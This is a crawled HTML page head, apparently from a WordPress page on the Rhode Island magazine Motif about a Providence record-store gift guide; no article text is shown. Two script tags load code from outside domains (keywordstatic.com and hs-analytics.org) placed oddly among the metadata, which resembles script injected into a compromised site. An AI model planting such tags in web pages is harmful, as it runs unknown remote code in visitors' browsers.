

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/for-the-love-of-music-record-setting-providence-gift-guide/
body_size: 25278
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>For the Love of Music: Record Setting Providence Gift Guide &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; For the Love of Music: Record Setting Providence Gift Guide Comments Feed" href="https://motifri.com/for-the-love-of-music-record-setting-providence-gift-guide/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Ffor-the-love-of-music-record-setting-providence-gift-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Ffor-the-love-of-music-record-setting-providence-gift-guide%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://motifri.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"acea9c79b0","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/95747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/for-the-love-of-music-record-setting-providence-gift-guide/" />
<link rel='shortlink' href='https://motifri.com/?p=95747' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
